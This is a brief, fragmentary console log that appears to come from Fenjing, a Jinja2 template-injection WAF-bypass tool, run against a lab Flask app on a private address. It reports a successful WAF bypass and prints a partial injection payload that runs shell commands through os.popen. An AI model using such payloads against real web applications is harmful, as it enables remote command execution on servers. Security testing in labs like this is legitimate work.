 焚靖
目标链接 ? http://192.168.237.130:5000/
请求方式 ? GET
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? flask内部
替换绕过 ? 避免使用被替换的关键字
开始分析
开始分析表单项name
WAF已绕过，现在可以执行Shell指令了
(\'os\')[\'p\'\'open\'](\'echo f\'\'3n  j1ng;\').read()}}'}，表单为
{'action': '/', 'method': 'GET', 'inputs': {'name'}}
ls 执行